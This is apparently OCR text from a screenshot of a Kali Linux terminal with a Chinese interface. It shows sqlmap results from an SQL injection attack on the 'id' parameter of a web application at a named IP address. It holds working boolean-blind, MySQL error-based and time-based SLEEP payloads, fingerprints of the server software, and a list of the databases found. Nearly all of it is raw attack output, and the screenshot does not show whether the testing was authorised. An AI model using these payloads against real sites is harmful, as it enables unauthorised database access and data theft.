 root@kali: ~/桌面
05:45 上午
100%
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8865=8865&action=add&path=a
Type: error-based
Title: MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0×716a707171,(SELECT (ELT(2001=2001,1))),0×716b6b6b71,0×78))s), 84467
44073709551610, 8446744073709551610)))&action=add&path=a
主文件夹
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8396 FROM (SELECT(SLEEP(5)))FuJv)&action=add&path=a
---
新建文件
[05:44:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ≥ 5.5
[05:44:54] [INFO] fetching database names
[05:44:55] [INFO] retrieved: 'information_schema'
[05:44:55] [INFO] retrieved: 'test'
available databases [2]:
[*] information_schema
[*] test
[05:44:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/124.70.71.251'
CMSScan-...
[*] ending @ 05:44:55 /2022-05-29/
┌──(root💀kali)-[~/桌面]
└─#